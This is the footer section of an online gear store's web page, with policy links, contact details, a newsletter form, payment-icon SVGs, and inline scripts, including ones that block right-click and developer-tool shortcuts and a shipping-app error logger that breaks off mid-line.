                              href="/pages/order-lookup"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Tracking
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds and Returns
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Helpful Articles
                            </a>
                          </li><li>
                            <a
                              href="https://kanagear.com/a/page/top-reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Happy Customers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">The KanaGear Difference</h2><div class="footer-block__details-content rte">
                      <p>✅ 60 Day Moneyback Guarantee<br/><br/>✅ Secure Online Ordering<br/><br/>✅ Friendly Customer Support<br/><br/>✅ Tracked Worldwide Shipping</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte">
                      <p>support@kanagear.com</p><p><a href="tel:7256964776" target="_blank">725-696-4776</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16765045243987__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16765045243987__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">KanaGear</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://kanagear.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART 👉`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//kanagear.com/cdn/shop/t/38/assets/predictive-search.js?v=16985596534672189881741192847" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .cart__checkout-button {--color-button: 99, 188, 15;} </style>
<div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AZ3lLaUtOQVMxNjB4T__4790539482082277475" class="shopify-block shopify-app-block"><script>
  
  var bsSettingsAppEmbed = {};
  var bsMultiLocationEnabled = false;
  var bsServerBaseUrl = "https://bettershipping.herokuapp.com";
  var bsRetryLoadAppEmbedDelay = 2000;
  

  
  var bsAppEmbedBlockJsFileName = 'app_embed_block.min.js';

</script>

<script>
  (function(){
    // Helper function to send error log to your Rails endpoint.
    function bsSendErrorLog(data) {
      try {

        // Check if the user agent is a bot and if so, don't send the error log.
        const userAgent = navigator.userAgent.toLowerCase();
        const botPatterns = [
          /bot/i,
          /spider/i,
          /crawler/i,
          /google page speed/i,
          /bingpreview/i,
          /yandex/i,
          /ahrefs/i
        ];
        if (botPatterns.some((pat) => pat.test(userAgent))) {
          // console.info('Skipping error log: known bot user agent');
          return;
        }

        const url = (typeof bsServerBaseUrl !== 'undefined' && bsServerBaseUrl)
